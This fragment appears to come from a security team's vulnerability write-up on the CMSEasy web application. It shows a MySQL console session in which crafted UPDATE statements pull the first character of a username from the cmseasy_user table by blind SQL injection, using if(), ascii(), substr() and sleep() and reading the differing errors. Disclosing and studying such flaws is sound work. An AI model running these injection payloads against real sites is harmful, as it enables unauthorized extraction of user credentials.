 cmseasy_user),1,1))-96,sleep(1),null);
ERROR 1062 (23000): Duplicate entry '0' for key 'PRIMARY'
mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
cmseasy_user),1,1))-97,sleep(1),null);
ERROR 1048 (23000): Column 'id' cannot be null
mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
cmseasy_user),1,1))-98,sleep(1),null);
ERROR 1062 (23000): Duplicate entry '0' for key 'PRIMARY'
mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
cmseasy_user),1,1))-80,sleep(1),null);
ERROR 1062 (23000): Duplicate entry '0' for key 'PRIMARY'
mysql> UPDATE `cmseasy_p_orders` SET `id`= if(ascii(substr((select username from
cmseasy_user),1,1))-120,sleep(1),null);
ERROR 1062 (23000): Duplicate entry '0' for key 'PRIMARY'
mysql>
F4CK
Security Team
图 2-1-3